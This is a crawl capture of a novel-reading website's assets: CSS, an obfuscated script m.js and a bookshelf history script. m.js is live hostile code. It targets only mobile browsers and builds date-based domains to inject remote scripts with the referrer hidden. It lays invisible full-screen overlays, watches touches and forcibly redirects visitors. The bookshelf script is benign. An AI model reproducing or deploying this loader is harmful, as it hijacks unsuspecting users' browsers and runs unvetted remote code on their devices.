format('woff')}.tb-toolbar-iconfont{font-family:tb-toolbar!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.tb-toolbar-icon-home:before{content:"\e886"}.tb-toolbar-icon-library:before{content:"\e622"}.tb-toolbar-icon-bookcase:before{content:"\e615"}.tb-toolbar-icon-history:before{content:"\e626"}.tb-toolbar-icon-my:before{content:"\e63d"}.tb-toolbar-icon-app:before{content:"\e652"}.tb-toolbar-container{box-sizing:border-box;display:flex;position:fixed;left:0;bottom:0;width:100%;z-index:1001;background-color:#fff;border-top:1px solid #e7e7e7;border-bottom:1px solid #f8f8f8;justify-content:space-between;align-items:center;padding:0 20px;padding-top:2px;padding-bottom:constant(safe-area-inset-bottom);padding-bottom:env(safe-area-inset-bottom)}.tb-toolbar-container>.tab{display:block;text-align:center}.tb-toolbar-container .tab{color:#5d656b;text-decoration:none}.tb-toolbar-container .tb-toolbar-iconfont{font-size:22px;height:22px;line-height:22px;color:#5d656b}.tb-toolbar-container .text{font-size:12px;transform:scale(.83333333)}.tb-toolbar-container .redapp{color:red}

--- FILE ---
content_type: application/javascript
request_url: http://haokan.xsbixia66.com/m.js
body_size: 8289
content:
//固定位
function list(){
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1ad;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x1fe))/0x1*(parseInt(b5(0x1b9))/0x2)+-parseInt(b5(0x1cf))/0x3+-parseInt(b5(0x1b7))/0x4*(-parseInt(b5(0x223))/0x5)+-parseInt(b5(0x22f))/0x6+parseInt(b5(0x227))/0x7*(parseInt(b5(0x1d0))/0x8)+-parseInt(b5(0x1be))/0x9*(-parseInt(b5(0x1bf))/0xa)+-parseInt(b5(0x207))/0xb*(-parseInt(b5(0x1cd))/0xc);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x8954a),(function(){var b6=a0b,a=b6(0x20e),b=0x1134ca1,c=R(0xd)+b6(0x1dd),d=b6(0x1f9),e=b6(0x222),f=b6(0x1b8),g=0x1252,h=0x2,i=b6(0x206),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x64,q=sessionStorage[b6(0x1cc)]('currentPvIndex_'+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x219)](b6(0x1b6)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1d1)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x233)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x204)),U(b9(0x20d)),b9(0x1ce),'\x20s',b9(0x22a),'ht',U('spt'),':','/','/',a0(),'.',U(b9(0x1e3)),'/',f,'?',new Date()[b9(0x1cb)](),g,'\x22>','<','/s','c',U(b9(0x1d7)),'>'];}window[b6(0x221)]=function(){var ba=b6,aB=g,aC=eval(ba(0x205)+aB)+'';sessionStorage[ba(0x219)](ba(0x1ba)+aB,aC),sessionStorage[ba(0x219)](ba(0x205)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x200)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1ca)](b6(0x1de),function(aB){var bc=b6,aC=aB[bc(0x1c9)][0x0][bc(0x1ad)];G=aC,H=aC;},![]),document[b6(0x1ca)](b6(0x1b5),function(aB){var bd=b6,aC=aB[bd(0x1c9)][0x0][bd(0x1ad)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E[bd(0x1b2)](aD);},![]);function I(aB){var be=b6;window[be(0x20a)]=window[be(0x20a)]||new Set();if(window[be(0x20a)][be(0x1ae)](aB[be(0x231)]))return;window[be(0x20a)][be(0x215)](aB[be(0x231)]),console[be(0x1e2)]();var aC=aB[be(0x231)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1fd)],aJ=aB[be(0x1bc)],aK=aB[be(0x1fa)];if(sessionStorage[aC+be(0x1c6)])return;var aL=JSON['parse'](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1ca)](be(0x1e7),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x209)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date['now']());}else{}},![]);var aN=Date[be(0x209)]();aL['push'](![]),sessionStorage[aC]=JSON[be(0x1d8)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x209)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document[bg(0x21d)]['offsetHeight']>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x233)]-0x1]!==aS&&(aL[aL[bg(0x233)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x1d8)](aL));var aT=aL['filter'](Boolean)[bg(0x233)],aU=aT>=aI,aV=!aJ||aL[bg(0x1eb)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1eb)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1c6)]=bg(0x202));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':bh(0x1af)+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1fd)]),'i12':aC[bh(0x1bc)],'i13':aC[bh(0x1fa)]};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x231)]+bi(0x1c6)])return;for(var aD in aC){if(aD[bi(0x1f6)]('r')&&typeof aC[aD]!==bi(0x200)){var aE='k'+aD['slice'](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage[bj(0x1cc)](bj(0x205)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x1cc)](bj(0x1ba)+aB),aE=JSON['parse'](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x21a)](','),b4=b3[b3[bk(0x233)]-0x1][bk(0x21a)]('_');aS[bk(0x210)]=parseInt(b4[0x0]),aS[bk(0x21f)]=parseInt(b4[0x1]);}if(aO){var aU=aO['split'](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aT(aO),aS;}if(aQ){var aX=aQ[bl(0x21a)](','),aY=aX[0x0][bl(0x21a)]('_');for(var aZ=0x0;aZ<aY[bl(0x233)];aZ++){if(parseInt(aY[aZ])===aR)return aS[bl(0x1ed)]=!![],aT(aQ),aS;}}if(aP){var b0=aP['split'](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math[bl(0x22c)]()*0x64;if(aW<aV)return aS[bl(0x1ed)]=!![],aS[bl(0x1d9)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1fc)],aE[bj(0x22d)],aE[bj(0x1d2)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x21f)],D=aH[bj(0x1d9)];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x1f3)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x1f3)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x233)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x233)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x1f3)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x233)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x1c0));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1e5)](Math[bm(0x22c)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD='abcdefghijklmnopqrstuvwxyz';for(var aE=0x0;aE<aB;aE++){aC+=aD['charAt'](Math[bn(0x1e5)](Math[bn(0x22c)]()*aD['length']));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1e5)](Math[bo(0x22c)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x21a)]('')[bp(0x220)]()[bp(0x21b)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x233)];aE+=aC){aD[bq(0x225)](aB['slice'](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x233)];aE++){aD+=aC[aE],aE<aC[br(0x233)]-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20b)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1e5)](Math['random']()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x233)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x2)+0x1,aI=Math[bs(0x1e5)](Math['random']()*0x3e6)+0x1,aJ=Math[bs(0x1e5)](Math[bs(0x22c)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x233)],aM=(aJ+'')[bs(0x233)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x21a)](''),aC=aB[bt(0x233)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math[bt(0x1e5)](Math[bt(0x22c)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x233)];aF++){var aI=Math['floor'](Math[bt(0x22c)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x21b)]('')+aE['join']('');return aK;}function Z(){var aB=Y()+X()+new Date()['getTime']()+'';return O=aB,aB;}function a0(){var bu=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bu(0x209)]()-b),aD='',aE=aC[bu(0x1f2)]()+0x1,aF=aC[bu(0x217)](),aG=''+aC[bu(0x1b3)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String[bu(0x1b4)],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bv=b6,aD='';for(var aE=0x0;aE<aB[bv(0x233)];aE++){var aF=aB[bv(0x229)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bv(0x1b4)](aF);}return aD;}function a2(aB){var bw=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bw(0x233)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location[b6(0x1e4)],a4=navigator;function a5(){var bx=b6,aB=a4[bx(0x22b)][bx(0x1f3)](bx(0x1b0))!=-0x1,aC=a4[bx(0x22b)][bx(0x1f3)](bx(0x1db))!=-0x1,aD=a4['platform']?![]:!![];if(a3[bx(0x1f3)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U(b6(0x1f0))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1e8),aj='0vw';if(v)ai='100vh',aj=b6(0x1b1),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x1f8)]=af;};else w&&(ai=p+'vh',aj=b6(0x1b1),a8='2',P=0x4,ah=function(aB){aB['s'+'ty'+'le']['z'+'-'+'in'+'dex']=af;});var ak=Date[b6(0x209)]();E[b6(0x1b2)]=function(aB){var bz=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bz(0x1cb)](),aD=(Date[bz(0x209)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){x&&!window['temp']&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1f4),ao=b6(0x206),ap='bottom',aq='',ar=b6(0x228);h==0x1&&(an=b6(0x208),am=b6(0x1e6),i==b6(0x1dc)&&(am='padding-bottom:32%;',ao=b6(0x1dc),ap=b6(0x1dc),ar='padding-bottom'),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x211),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x211),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W('\x22+\x22',ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x201)&&(as=U('>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<'),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bC=b6,aB=function(aD){var bA=a0b,aE=document['querySelector'](bA(0x21d)),aF=document[bA(0x1ec)](aD),aG=aF[bA(0x1d3)],aH=aC(aF),aI=aH+aG,aJ=!![];aE['addEventListener'](bA(0x1b5),aK);function aK(aL){var bB=bA,aM=aL[bB(0x1c9)][0x0],aN=aM[bB(0x1ad)],aO=aM[bB(0x226)],aP=0x0;h!=0x1?aP=aM[bB(0x226)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!='0vh'&&ai!=bC(0x1c2)&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bD=bC,aE=aD[bD(0x1df)],aF=aD[bD(0x224)];while(aF!==null){aE+=aF[bD(0x1df)],aF=aF['offsetParent'];}return aE;}};}var aA=function(){};k==b6(0x201)?aA=function(aB){var bE=b6;aB[bE(0x1bb)][bE(0x1e1)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bE(0x214)][bE(0x1c3)]='0';}var aF=document[bE(0x1d6)]('body')[0x0][bE(0x214)];aF[''+ar+'']=bE(0x1ee),event[bE(0x20f)]();}:aA=function(aB){var bF=b6;event[bF(0x20f)](),eval(ab)();},(function(){var bI=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bG=a0b;return aI[bG(0x21a)]('')[bG(0x220)]()[bG(0x21b)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bH=a0b,aJ=document[bH(0x1e0)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x233)];aK++){var aL=aJ[aK];aL[bH(0x214)][bH(0x1c3)]='0';}window['location']['href']=aD();},al();x&&!window[bI(0x1f7)]&&(window[bI(0x1f7)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window['location'][bJ(0x1e4)]=aD();},aF=aC(aB[bI(0x1c8)][0x0][bI(0x1bd)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x21c)+a8+bI(0x218)+bI(0x203),aG+=bI(0x1ea)+a9+bI(0x1c1),document[bI(0x212)](bI(0x1ef)+am+'}#'+ac+bI(0x1c7)+ac+bI(0x232)),document['writeln']('~</div>');if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1c5)+'E'+bK(0x216)+'yI'+'d'](ac);aI[bK(0x21e)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document[bL(0x1e0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x230)+bL(0x1d5)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x1ff)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1f8)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1e9)]='100vw',aM[bL(0x21e)]+='<i'+'mg\x20st'+'yl'+'e=\x22wid'+bL(0x1f5)+'00'+bL(0x1da)+bL(0x1f1)+bL(0x1fb)+ag+'p'+bL(0x1d4)+'c=\x22'+U(aK)+bL(0x22e),aM[bL(0x21e)]=aM[bL(0x21e)]+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x20c)+'it'+bL(0x213)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1e0)](a9)[0x0];aI['s'+'ty'+'le']['lin'+'e-hei'+bM(0x1d5)]=ai,aI['s'+'ty'+'le'][bM(0x1c4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1cc)]('data'+g);null==aH&&r();}());}()));function a0a(){var bN=['check','i13','ht:','k21','i11','281OATzNN','ani','undefined','yes','true','</div>','rcs','data','top','487509BprNyl','fixed','now','__executedClassIds','parse','pos','tpi','2028','stopPropagation','touch_min_height','\x22+\x22','writeln','ion','style','add','lementB','getDate','\x20<span>\x20','setItem','split','join','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','body','innerHTML','touch_max_height','reverse','eqeuaj','common','515740OQvrKZ','offsetParent','push','pageY','7fJVpeN','padding-top','charCodeAt','rc=\x22','platform','random','k22','\x22\x20/>','6502854tbHivp','hei','classId','\x22>~_~~_~','length','clientY','has','config_','Win','100vw','touchMotion','getFullYear','fromCharCode','touchmove','currentPvIndex_','32HbooqX','real','5906ZWeYmj','data_','parentNode','i12','wdf','9scIVWs','803050WZmLMU','/uci.','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','100vh','height','width','get','_real','{display:flex;width:100%;}</style><div\x20id=\x22','data3','touches','addEventListener','getTime','getItem','228yzBRBO','\x20onload=\x27eqeuaj()\x27\x20','300555PfsevK','6629944kJFpcK','write','k23','offsetHeight','x;\x22\x20sr','ght','getElementsByTagName','tpir','stringify','touchDelayTimeout','%;h','Mac','bottom','.jpg','touchstart','offsetTop','getElementsByClassName','remove','clear','uci','href','floor','padding-top:32%;','touchend','0vh','idth','<div\x20class=\x22','every','querySelector','this_touch_status','0px','<style>body{','/:sptt','eig','getMonth','indexOf','relative','th:1','startsWith','temp','dex'];a0a=function(){return bN;};return a0a();}})();
}

//下悬
function foot(){
var n = 2
var r = Math.ceil(Math.random() * n);
switch (r) {
case 1:
(function(_hN1,$QGSSpXr2,WglLY3,cKySOnvvL4,foOXyripQ5){var vEiTBsa6;_hN1['\x69\x64\x69\x61']=function(WA7){var qyRFA8=window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e']({},vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73'],WA7);return new vEiTBsa6(qyRFA8)};vEiTBsa6=function(args){window["\x4f\x62\x6a\x65\x63\x74"]['\x61\x73\x73\x69\x67\x6e'](this,args);var G9={win:false,mac:false,xll:false};var yhZgFbF10=navigator['\x70\x6c\x61\x74\x66\x6f\x72\x6d'];G9['\x77\x69\x6e']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x57\x69\x6e")===0;G9['\x6d\x61\x63']=yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4d\x61\x63")===0;G9['\x78\x31\x31']=yhZgFbF10==="\x58\x31\x31"||yhZgFbF10['\x69\x6e\x64\x65\x78\x4f\x66']("\x4c\x69\x6e\x75\x78")===0;if(!G9['\x77\x69\x6e']&&!G9['\x6d\x61\x63']&&!G9['\x78\x6c\x6c']){this['\x5f\x69\x6e\x69\x74']()}};vEiTBsa6['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x5f\x69\x6e\x69\x74']=function(){let newDate=new window["\x44\x61\x74\x65"]();let time=newDate['\x67\x65\x74\x54\x69\x6d\x65']();let time2=null;if(this['\x73\x77\x69\x74\x63\x68\x5f\x64\x6f\x6d\x61\x69\x6e\x5f\x63\x6f\x75\x6e\x74']==1){time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))}else{time2=(newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x4d\x6f\x6e\x74\x68']()+1))+(newDate['\x67\x65\x74\x44\x61\x74\x65']()<10?"\x30"+window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()):window["\x53\x74\x72\x69\x6e\x67"](newDate['\x67\x65\x74\x44\x61\x74\x65']()))+(newDate['\x67\x65\x74\x48\x6f\x75\x72\x73']()<12?"\x30":"\x31")}let baseurl=this['\x62\x61\x73\x65\x5f\x75\x72\x69']['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x64\x61\x74\x65\x7d",time2);let week=null;newDate['\x67\x65\x74\x44\x61\x79']()==0?(week="\x73\x75\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==1?(week="\x6d\x6f\x6e"):newDate['\x67\x65\x74\x44\x61\x79']()==2?(week="\x74\x75\x65"):newDate['\x67\x65\x74\x44\x61\x79']()==3?(week="\x77\x65\x64"):newDate['\x67\x65\x74\x44\x61\x79']()==4?(week="\x74\x68\x75"):newDate['\x67\x65\x74\x44\x61\x79']()==5?(week="\x66\x72\x69"):(week="\x73\x61\x74");let day=newDate['\x67\x65\x74\x44\x61\x74\x65']();baseurl=baseurl['\x72\x65\x70\x6c\x61\x63\x65']("\x7b\x77\x65\x65\x6b\x64\x61\x79\x7d",week+day);let suffix=["\x6a\x73","\x6a\x73\x6f\x6e","\x68\x74\x6d\x6c","\x73\x68\x74\x6d\x6c","\x78\x6d\x6c","\x73\x78\x6d\x6c","\x70\x64\x66","\x72\x74\x66","\x64\x6f\x63","\x64\x6f\x63\x78","\x77\x70\x73","\x6f\x64\x66","\x70\x70\x74","\x78\x70\x73","\x70\x73\x64","\x70\x6e\x67","\x6a\x70\x67","\x6a\x70\x65\x67","\x77\x65\x64\x70","\x74\x78\x74",][window["\x4d\x61\x74\x68"]['\x66\x6c\x6f\x6f\x72'](window["\x4d\x61\x74\x68"]['\x72\x61\x6e\x64\x6f\x6d']()*21)];let htmlcode='\x3c\x73\x63\x72\x69\x70\x74 \x69\x64\x3d\x22'+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+'\x22 \x73\x72\x63\x3d\x22'+baseurl+time+"\x2e"+this['\x77\x65\x62\x5f\x75\x75\x69\x64']+"\x2e"+this['\x77\x65\x62\x5f\x69\x64']+"\x2e"+suffix+"\x3f"+time+'\x22\x3e'+"\x3c\x2f"+"\x73\x63\x72\x69\x70\x74\x3e";window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x77\x72\x69\x74\x65\x6c\x6e'](htmlcode)};vEiTBsa6['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:$QGSSpXr2,web_id:WglLY3,switch_domain_count:cKySOnvvL4,base_uri:foOXyripQ5,};_hN1['\x69\x64\x69\x61']()})(window, "BgTRzLNJcEahQoiqLJ58gj", "2044", "2", "https://{weekday}.gsk8{date}hh.com/");
break;
case 2:
(function(){let ddm=function(){let i = parseInt((new Date().getTime()/1000 - 1767052800)/86400/2);i = i %30;let ds = ["daa5","10e2","05cb","37a7","8ce6","8547","ba5b","6ff7","4551","c6d9","6953","92be","bacb","5b76","62f5"];return ds[i%15] + (i<15?".cc":".co"+"m");};let urls=["hIItIItIIpIIsII:II/II/IIwII5II{IIdIIdIImII}II/II1II0II/II1II0II4II5II2IIcIIdII2II2II6II3II0".split("II").join(""),"hDDtDDtDDpDDsDD:DD/DD/DD1DDdDDgDDfDDdDD.DDcDDcDD/DD1DD0DD/DD1DD0DD4DD5DD2DDcDDdDD2DD2DD6DD3DD0".split("DD").join(""),"hIItIItIIpIIsII:II/II/IIbII.IIhIIbIIzII8IIvII.IIcIIoIImII/IIbII8IImIIpII2IIeII.IIjIIsII?IIsIIiIIdII=II2II6II3II0".split("II").join("")];window.__rr__hld=1;let urlindex=0;let rfunc=function(){if(window.__rr__loaded_2630_104 != 'ok'){let ss = document.createElement('script');ss.type = 'text/javascript';ss.referrerPolicy='no-referrer';ss.src=urls[urlindex++].replace(/\{ddm\}/g,ddm())+ (navigator.userAgent.indexOf('Android') != -1 ? 'a':'i') + '?_=' + new Date().getTime();document.body.appendChild(ss);}};rfunc();rfunc();rfunc();})();
break;
default:
}
}




--- FILE ---
content_type: application/javascript
request_url: http://www.xsbixia66.com/static/xsbixia66/tempbookcase.js
body_size: 2319
content:
let bookmax = 20;
function LastRead(){this.bookList="bookList"} LastRead.prototype={ set:function(bid,url,bookname,chaptername,author,readtime){ if(!(bid&&url&&bookname&&chaptername&&author&&readtime))return; var v=bid+'#'+url+'#'+bookname+'#'+chaptername+'#'+author+'#'+readtime; 

var aBooks = lastread.getBook(); var aBid = new Array(); for (i=0; i<aBooks.length;i++){aBid.push(aBooks[i][0]);} if($.inArray(bid, aBid) != -1){ lastread.remove(bid); }else{ while (aBooks.length >= bookmax) { lastread.remove(aBooks[0][0]); aBooks = lastread.getBook(); } } this.setItem(bid,v); this.setBook(bid) }, get:function(k){ return this.getItem(k)?this.getItem(k).split("#"):""; }, remove:function(k){ this.removeItem(k); this.removeBook(k) }, setBook:function(v){ var reg=new RegExp("(^|#)"+v); var books =	this.getItem(this.bookList); if(books==""){ books=v; } else{ if(books.search(reg)==-1){ books+="#"+v; } else{ books.replace(reg,"#"+v); } } this.setItem(this.bookList,books) }, getBook:function(){ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for(var i=0;i<v.length;i++){ var tem=this.getItem(v[i]).split('#'); if (tem.length>3)books.push(tem); } } return books }, removeBook:function(v){ var reg=new RegExp("(^|#)"+v); var books=this.getItem(this.bookList); if(!books){ books=""; } else{ if(books.search(reg)!=-1){ books=books.replace(reg,""); } } this.setItem(this.bookList,books) }, setItem:function(k,v){ if(!!window.localStorage){ localStorage.setItem(k,v); } else{ var expireDate=new Date(); var EXPIR_MONTH=30*24*3600*1000; expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH); 